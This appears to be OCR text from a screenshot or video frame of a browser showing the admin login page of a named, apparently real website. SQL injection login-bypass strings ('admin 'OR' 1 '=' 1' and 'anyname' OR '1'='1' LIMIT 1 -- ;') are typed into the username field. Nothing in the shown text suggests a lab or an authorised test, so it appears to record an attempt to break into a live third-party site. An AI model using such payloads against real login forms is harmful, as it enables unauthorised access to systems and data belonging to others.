 SNVSMJ Admin Login
Not secure
http://snvsamaj.in/admin_panel/index.php
1
projek
Stay Home - Sazid...
19b1 - Google Spre...
cP Login Webmail
ngajar
tailwind
python
dashboard
dipelajari
jurnaal it
jualan ide
Admin Sign In
admin 'OR' 1 '=' 1  anyname' OR '1'='1' LIMIT 1 -- ;
••••••
Remember me
Login
Cancel
P
21:12
21-Jun-21